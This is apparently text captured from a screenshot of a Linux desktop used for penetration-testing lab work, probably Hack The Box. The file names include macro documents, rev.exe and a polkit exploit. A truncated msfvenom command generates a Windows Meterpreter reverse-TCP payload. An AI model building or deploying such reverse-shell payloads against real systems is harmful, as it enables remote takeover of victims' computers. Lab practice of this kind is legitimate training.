 Activities
Terminal
Tue 22:52
Trash
macros1
academy.
ovpn
temp.dotm
polkit-auto-
exploit
macros1.
dotm
lab_Tech69.
ovpn
calc.exe
htb
rev.exe
python
loader.
dotm
TESTING
MACROS.
docx
msgbox.
dotm
testing.
docx
msg.dotm
msf.docm
Doc3.dotm
stargirl@vm: ~/Desktop
File Edit View Search Terminal Tabs Help
stargirl@vm: ~/Desktop stargirl@vm: ~/Desktop stargirl@vm: ~/Desktop stargirl@vm: ~/Desktop
stargirl@vm:~/Desktop$
stargirl@vm:~/Desktop$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=1234 -a